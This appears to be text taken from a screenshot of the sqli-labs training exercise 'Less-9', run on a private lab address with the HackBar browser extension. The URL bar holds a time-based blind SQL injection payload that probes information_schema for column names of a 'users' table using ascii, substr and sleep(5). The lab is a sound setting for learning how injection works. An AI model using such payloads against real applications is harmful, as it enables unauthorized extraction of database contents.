 Less-9 Blind- Time based- Sin
不安全
192.168.70.14:8088/Less-9/?id=1%27%20and%20if((select%20count(column_name)%20from%20information_schema.columns%20where%20table_na...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_name='users' and
table_schema=database() limit 0,1),1,1))=105,sleep(5),0)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value